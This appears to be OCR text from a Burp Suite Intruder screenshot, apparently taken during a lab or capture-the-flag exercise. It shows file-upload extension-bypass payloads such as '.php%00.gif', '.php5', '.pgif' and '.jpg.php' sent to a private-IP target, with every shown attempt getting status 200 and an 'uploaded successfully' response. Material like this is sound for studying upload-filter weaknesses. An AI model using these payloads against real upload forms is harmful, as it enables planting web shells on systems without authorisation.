 3. Intruder attack of http://10.129.230.48
Attack Save
3. Intruder attack of http://10.129.230.48
Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload Status code Response received Error Timeout Length
16 .php%00.gif 200 67 754
17 .php\x00.gif 200 84 754
18 .php%00.png 200 64 754
19 .php\x00.png 200 140 754
20 .php%00.jpg 200 101 754
21 .php\x00.jpg 200 105 754
7 .php5 200 65 753
13 .pgif 200 66 753
0 200 63 747
2 .jpg.php 200 58 747
Request Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 09 Jul 2024 08:38:09 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 526
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 The file was uploaded successfully<br>
<br>
<!DOCTYPE html>
11 <html xmlns="http://www.w3.org/1999/xhtml">
12 <head>
13 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
14 <title>
Upload Your File
</title>